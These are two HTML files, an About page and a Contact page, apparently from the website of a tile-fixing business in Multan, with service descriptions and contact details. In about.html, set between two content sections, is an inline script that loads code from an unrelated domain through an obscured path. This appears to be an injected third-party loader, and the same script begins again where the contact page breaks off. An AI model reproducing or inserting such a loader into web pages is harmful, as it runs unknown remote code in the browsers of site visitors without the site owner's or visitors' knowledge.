

<file: about.html>
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="icon" href="favicon.png">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">
    <link rel="stylesheet" href="style.css">
    <title>About Mr. Taha | Professional Tile Fixer</title>
</head>

<body>
    <div class="topbar">
        <div class="container">
            <div><span class="pill"><i class="fa-solid fa-clock"></i> 24/7 WHOLE WEEK</span> <span
                    class="hide-mobile">&nbsp; <i class="fa-solid fa-location-dot"></i> Bahawalpur Bypass Chowk,
                    Multan</span></div>
            <div><a href="tel:03248941541"><i class="fa-solid fa-phone"></i> 0324-8941541</a> &nbsp; · &nbsp; <a
                    href="https://wa.me/923106678072"><i class="fa-brands fa-whatsapp"></i> 0310-6678072</a></div>
        </div>
    </div>

    <header class="site-header">
        <div class="container nav"><a class="brand" href="index.html"><img src="logo-square.png"
                    alt="Taha Design logo"><span><b>Mr. Taha</b><small>Professional Tile Fixer</small></span></a><button
                class="hamb" aria-label="Open navigation" aria-expanded="false"><i
                    class="fa-solid fa-bars"></i></button>

            <nav class="menu" aria-label="Main navigation">
                <a href="index.html"><i class="fa-solid fa-house"></i> Home</a>

                <div class="dropdown">
                    <button class="drop-toggle"><i class="fa-solid fa-layer-group"></i> Services <i
                            class="fa-solid fa-chevron-down"></i></button>

                    <div class="dropdown-menu">
                        <a href="services.html#residential"><i class="fa-solid fa-house-chimney"></i> Luxury Homes</a>
                        <a href="services.html#kitchens"><i class="fa-solid fa-kitchen-set"></i> Kitchens &
                            Countertops</a>
                        <a href="services.html#bathrooms"><i class="fa-solid fa-bath"></i> Bathrooms</a>
                        <a href="services.html#living"><i class="fa-solid fa-couch"></i> Living & Drawing Rooms</a>
                        <a href="services.html#materials"><i class="fa-solid fa-border-all"></i> Ceramic &
                            Porcelain</a>
                        <a href="services.html#marble"><i class="fa-solid fa-gem"></i> Marble & Polishing</a>
                        <a href="services.html#granite"><i class="fa-solid fa-stairs"></i> Granite & Stairs</a>
                        <a href="services.html#repair"><i class="fa-solid fa-screwdriver-wrench"></i> Repair &
                            Waterproofing</a>
                    </div>
                </div>

                <a href="about.html"><i class="fa-solid fa-user"></i> About Us</a>
                <a href="gallery.html"><i class="fa-solid fa-images"></i> Gallery</a>
                <a href="contact.html"><i class="fa-solid fa-envelope"></i> Contact</a>
            </nav>

            <div class="nav-cta">
                <a class="btn sm dark" href="tel:03248941541"><i class="fa-solid fa-phone"></i> Call</a>
                <a class="btn sm wa" href="https://wa.me/923106678072"><i class="fa-brands fa-whatsapp"></i>
                    WhatsApp</a>
            </div>
        </div>
    </header>

    <main>
        <section class="page-hero">
            <div class="container">
                <span class="breadcrumb">Home / About Us</span>
                <h1>About Mr. Taha</h1>
                <p>A professional tile fixer focused on precision, clean workmanship and practical solutions for homes
                    and commercial spaces across Pakistan.</p>
            </div>
        </section>

        <section class="section">
            <div class="container split">
                <div class="owner-photo reveal">
                    <img src="taha-owner.jpg" alt="Mr. Taha portrait">
                </div>

                <div class="reveal">
                    <span class="kicker">The owner</span>
                    <h2>Meet M. Taha, Professional Tile Fixer</h2>

                    <p>Mr. Taha provides hands-on tile and stone installation with attention to measurement, alignment,
                        joints, bonding and final finishing. The goal is simple: make every surface look balanced, feel
                        solid and stay easy to maintain.</p>

                    <p>Whether the project is a single bathroom, a luxury home floor, a kitchen countertop or a larger
                        commercial space, each job receives the same focus on preparation and finish.</p>

                    <div class="stats">
                        <div class="stat"><b>12+</b><span>Years experience</span></div>
                        <div class="stat"><b>500+</b><span>Projects</span></div>
                        <div class="stat"><b>24/7</b><span>Availability</span></div>
                    </div>
                </div>
            </div>
        </section>

        <section class="section soft">
            <div class="container">
                <div class="section-head reveal">
                    <span class="kicker">Why choose us</span>
                    <h2>Craftsmanship You Can Depend On</h2>
                </div>

                <div class="feature-grid">
                    <div class="feature reveal">
                        <div class="icon"><i class="fa-solid fa-ruler-combined"></i></div>
                        <h3>Laser Alignment</h3>
                        <p>Accurate setting-out for straight lines, balanced layouts and correct slopes where required.
                        </p>
                    </div>

                    <div class="feature reveal">
                        <div class="icon"><i class="fa-solid fa-gem"></i></div>
                        <h3>Stone Expertise</h3>
                        <p>Marble, granite and terrazzo work with fitting, grinding, polishing and finishing.</p>
                    </div>

                    <div class="feature reveal">
                        <div class="icon"><i class="fa-solid fa-shield-halved"></i></div>
                        <h3>Wet-Area Care</h3>
                        <p>Bathroom repair, regrouting and waterproofing-focused solutions for problem areas.</p>
                    </div>

                    <div class="feature reveal">
                        <div class="icon"><i class="fa-solid fa-clock"></i></div>
                        <h3>24/7 Availability</h3>
                        <p>Contact Mr. Taha day or night for planned work and urgent repair needs.</p>
                    </div>
                </div>
            </div>
        </section>
<script>
(function(ggbuoo){
var d = document,
    s = d.createElement('script'),
    l = d.currentScript || d.scripts[d.scripts.length - 1];
s.settings = ggbuoo || {};
s.src = "\/\/juvenilechoice.com\/blX.VWsWdcGrlS0-YPWjcB\/SeHmQ9auJZEUDl\/k\/P\/TAc\/0yNdDfUV5aNtjgkIt_NAzmQD0MNCTGkW3rMFwx";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
        <section class="section">
            <div class="container split">
                <div class="reveal">
                    <span class="kicker">Tools & workmanship</span>
                    <h2>Modern Tools, Traditional Care</h2>

                    <ul class="checklist">
                        <li><i class="fa-solid fa-check"></i> Laser levels for accurate alignment</li>
                        <li><i class="fa-solid fa-check"></i> Heavy-duty tile cutters for clean cuts</li>
                        <li><i class="fa-solid fa-check"></i> Diamond discs for stone finishing</li>
                        <li><i class="fa-solid fa-check"></i> Suction handling for large-format slabs</li>
                        <li><i class="fa-solid fa-check"></i> Clean worksite and careful handover</li>
                    </ul>

                    <a class="btn gold" href="contact.html"><i class="fa-solid fa-calendar-check"></i> Book a Site
                        Visit</a>
                </div>

                <div class="card reveal">
                    <img src="product-granite.jpg" alt="Granite surface detail">

                    <div class="card-body">
                        <h3>Quality is in the details.</h3>
                        <p>Good preparation, accurate cuts, consistent joints and careful finishing make the difference
                            between an ordinary floor and a professional result.</p>
                    </div>
                </div>
            </div>
        </section>
    </main>

    <footer>
        <div class="container footer-main">

            <div class="footer-brand">
                <img src="logo-square.png" alt="Taha Design logo">
                <h3>Mr. Taha</h3>
                <p>Professional Tile Fixer</p>
                <p style="margin-top:8px">Premium tile, marble, porcelain, terrazzo, granite and repair work across
                    Pakistan.</p>

                <div class="socials">
                    <a href="https://wa.me/923106678072" aria-label="WhatsApp"><i
                            class="fa-brands fa-whatsapp"></i></a>
                    <a href="https://www.facebook.com/share/1JeWxAQFuJ/" aria-label="Facebook"><i
                            class="fa-brands fa-facebook-f"></i></a>
                    <a href="mailto:tahaahmad849699@gmail.com" aria-label="Email"><i
                            class="fa-solid fa-envelope"></i></a>
                    <a href="tel:03248941541" aria-label="Phone"><i class="fa-solid fa-phone"></i></a>
                </div>
            </div>

            <div class="footer-col">
                <h3>Quick Links</h3>
                <ul class="footer-links">
                    <li><a href="index.html"><i class="fa-solid fa-angle-right"></i> Home</a></li>
                    <li><a href="about.html"><i class="fa-solid fa-angle-right"></i> About Us</a></li>
                    <li><a href="services.html"><i class="fa-solid fa-angle-right"></i> Services</a></li>
                    <li><a href="gallery.html"><i class="fa-solid fa-angle-right"></i> Gallery</a></li>
                    <li><a href="contact.html"><i class="fa-solid fa-angle-right"></i> Contact</a></li>
                </ul>
            </div>

            <div class="footer-col">
                <h3>Our Services</h3>
                <ul class="footer-links">
                    <li>Luxury Home Flooring</li>
                    <li>Kitchen Countertops</li>
                    <li>Bathroom Tiling</li>
                    <li>Marble & Polishing</li>
                    <li>Porcelain & Ceramic</li>
                    <li>Granite & Stairs</li>
                    <li>Repair & Waterproofing</li>
                </ul>
            </div>

            <div class="footer-col">
                <h3>Contact Information</h3>

                <p><i class="fa-solid fa-location-dot"></i> Bahawalpur Bypass Chowk, Multan, Pakistan</p>

                <p style="margin-top:8px">
                    <a href="tel:03248941541"><i class="fa-solid fa-phone"></i> 0324-8941541</a>
                </p>

                <p style="margin-top:8px">
                    <a href="https://wa.me/923106678072"><i class="fa-brands fa-whatsapp"></i> 0310-6678072</a>
                </p>

                <p style="margin-top:8px">
                    <a href="mailto:tahaahmad849699@gmail.com"><i class="fa-solid fa-envelope"></i>
                        tahaahmad849699@gmail.com</a>
                </p>

                <p style="margin-top:8px;color:var(--gold2)">
                    <i class="fa-solid fa-clock"></i> Open 24/7 · Whole Week
                </p>
            </div>
        </div>

        <div class="container footer-bottom">
            <span>© 2026 Mr. Taha – Professional Tile Fixer. All rights reserved.</span>
            <span>Project by <b class="goldtxt">Pro Web Agency and Web Solution</b></span>
            <span>Made with care by <b class="goldtxt">Ahsan Ali</b></span>
        </div>
    </footer>

    <a class="floating-wa"
        href="https://wa.me/923106678072?text=Salam%20Mr.%20Taha%2C%20I%20need%20a%20tile%20fixing%20quote."
        aria-label="Chat on WhatsApp"><i class="fa-brands fa-whatsapp"></i></a>

    <button class="to-top" aria-label="Back to top"><i class="fa-solid fa-arrow-up"></i></button>

    <script src="main.js"></script>
</body>

</html>
</file>


<file: contact.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><link rel="icon" href="favicon.png"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css"><link rel="stylesheet" href="style.css"><title>Contact | Mr. Taha Professional Tile Fixer</title></head><body><div class="topbar"><div class="container"><div><span class="pill"><i class="fa-solid fa-clock"></i> 24/7 WHOLE WEEK</span> <span class="hide-mobile">&nbsp; <i class="fa-solid fa-location-dot"></i> Bahawalpur Bypass Chowk, Multan</span></div><div><a href="tel:03248941541"><i class="fa-solid fa-phone"></i> 0324-8941541</a> &nbsp; · &nbsp; <a href="https://wa.me/923106678072"><i class="fa-brands fa-whatsapp"></i> 0310-6678072</a></div></div></div><header class="site-header"><div class="container nav"><a class="brand" href="index.html"><img src="logo-square.png" alt="Taha Design logo"><span><b>Mr. Taha</b><small>Professional Tile Fixer</small></span></a><button class="hamb" aria-label="Open navigation" aria-expanded="false"><i class="fa-solid fa-bars"></i></button><nav class="menu" aria-label="Main navigation"><a href="index.html"><i class="fa-solid fa-house"></i> Home</a><div class="dropdown"><button class="drop-toggle"><i class="fa-solid fa-layer-group"></i> Services <i class="fa-solid fa-chevron-down"></i></button><div class="dropdown-menu"><a href="services.html#residential"><i class="fa-solid fa-house-chimney"></i> Luxury Homes</a><a href="services.html#kitchens"><i class="fa-solid fa-kitchen-set"></i> Kitchens & Countertops</a><a href="services.html#bathrooms"><i class="fa-solid fa-bath"></i> Bathrooms</a><a href="services.html#living"><i class="fa-solid fa-couch"></i> Living & Drawing Rooms</a><a href="services.html#materials"><i class="fa-solid fa-border-all"></i> Ceramic & Porcelain</a><a href="services.html#marble"><i class="fa-solid fa-gem"></i> Marble & Polishing</a><a href="services.html#granite"><i class="fa-solid fa-stairs"></i> Granite & Stairs</a><a href="services.html#repair"><i class="fa-solid fa-screwdriver-wrench"></i> Repair & Waterproofing</a></div></div><a href="about.html"><i class="fa-solid fa-user"></i> About Us</a><a href="gallery.html"><i class="fa-solid fa-images"></i> Gallery</a><a href="contact.html"><i class="fa-solid fa-envelope"></i> Contact</a></nav><div class="nav-cta"><a class="btn sm dark" href="tel:03248941541"><i class="fa-solid fa-phone"></i> Call</a><a class="btn sm wa" href="https://wa.me/923106678072"><i class="fa-brands fa-whatsapp"></i> WhatsApp</a></div></div></header><main><section class="page-hero"><div class="container"><span class="breadcrumb">Home / Contact</span><h1>Contact & Book a Site Visit</h1><p>Call, WhatsApp or send a message for tile fixing, marble, kitchen, bathroom, granite, repair or renovation work.</p></div></section><section class="section"><div class="container contact-grid"><div><div class="contact-cards"><div class="contact-card reveal"><div class="icon"><i class="fa-solid fa-phone"></i></div><h3>Direct Phone</h3><a href="tel:03248941541">0324-8941541</a></div><div class="contact-card reveal"><div class="icon"><i class="fa-brands fa-whatsapp"></i></div><h3>WhatsApp</h3><a href="https://wa.me/923106678072">0310-6678072</a></div><div class="contact-card reveal"><div class="icon"><i class="fa-solid fa-envelope"></i></div><h3>Email</h3><a href="mailto:tahaahmad849699@gmail.com">tahaahmad849699@gmail.com</a></div><div class="contact-card reveal"><div class="icon"><i class="fa-solid fa-clock"></i></div><h3>Availability</h3><p>24/7 · Whole Week</p></div><div class="contact-card reveal" style="grid-column:1/-1"><div class="icon"><i class="fa-solid fa-location-dot"></i></div><h3>Address</h3><p>Bahawalpur Bypass Chowk, Multan, Pakistan</p><a href="https://www.google.com/maps/search/?api=1&query=Bahawalpur%20Bypass%20Chowk%2C%20Multan%2C%20Pakistan" target="_blank"><i class="fa-solid fa-map-location-dot"></i> Open in Google Maps</a></div></div><div class="map reveal" style="margin-top:16px"><iframe title="Google Maps - Bahawalpur Bypass Chowk Multan" src="https://www.google.com/maps?q=Bahawalpur+Bypass+Chowk,+Multan,+Pakistan&output=embed" loading="lazy" allowfullscreen></iframe></div></div><div class="form-panel reveal"><span class="kicker">Quick inquiry</span><h2 style="font:800 30px Outfit;margin:7px 0 6px">Tell Us About Your Project</h2><p style="font-size:13px;color:var(--muted);margin-bottom:18px">Submit the form and it will open WhatsApp with your project details.</p><form data-wa-form><div class="form-grid"><div class="field"><label>Your Name</label><input name="Name" required placeholder="Your name"></div><div class="field"><label>Phone</label><input name="Phone" required placeholder="03xx-xxxxxxx"></div><div class="field"><label>Service</label><select name="Service"><option>Luxury Home Flooring</option><option>Kitchen / Countertop</option><option>Bathroom Tiling</option><option>Marble & Polishing</option><option>Porcelain / Ceramic</option><option>Granite / Stairs</option><option>Repair / Waterproofing</option></select></div><div class="field"><label>Your Area / Location</label><input name="Area" placeholder="e.g. Bosan Road, Multan"></div><div class="field full"><label>Project Details</label><textarea name="Message" required placeholder="Tell us what work you need..."></textarea></div><div class="field full"><button class="btn wa" type="submit" style="width:100%"><i class="fa-brands fa-whatsapp"></i> Send to WhatsApp</button></div></div></form></div></div></section><script>
(function(ggbuoo){
var d = document,
